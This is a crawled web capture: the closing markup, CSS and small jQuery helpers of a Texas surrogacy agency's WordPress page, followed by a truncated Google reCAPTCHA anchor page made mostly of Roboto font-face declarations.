								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		

<style>

.video-row .short-video-title {
  margin-top: -60px;
  margin-bottom: 10px;
  text-align: center;
  font-weight: bold;
  display: block;
}

.video-row iframe {
  pointer-events:none;
  background:url('/wp-content/themes/sparkling-child/images/youtube-bg.jpg') center center no-repeat;
  background-size:cover;
}


h2.vid-title {
  color: #fff;
  text-align: center;
}

.social-footer {
  margin-top:15px;
}                

.social-footer a {
  margin-right:15px;
}

.social-footer i {
  font-size:20px;
}
 

</style>


<script>

var j = jQuery.noConflict();

j(function() {

    //DEFER LOADING OF YOUTUBE VIDEOS
    j('div[itemprop="video"]').on('click', function(e) {    
        e.preventDefault();
        var iframe = j(this).find('iframe');
        var url = iframe.attr('data-src');
        var srcValue = iframe.attr('src');
      
        if(srcValue == 'about:blank') {
          iframe.attr('src', url);
          iframe.css('pointer-events', 'auto');
        }
    
    });

});


//Prevent Duplicate Form Submissions 
jQuery(document).on('click', '.wpcf7-submit', function(e){
    if (jQuery('img', jQuery(this).closest('div')).css('visibility') === 'visible') {
        e.preventDefault(); 
        return false;
    }
});

</script>



</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.surrogacyagencytexas.com @ 2026-01-21 01:34:53 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfh1bIUAAAAAGvTgr38TlCi9sPe7xyVwVKA8p42&co=aHR0cHM6Ly93d3cuc3Vycm9nYWN5YWdlbmN5dGV4YXMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=qxwy0dyqgo2m
body_size: 48651
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, 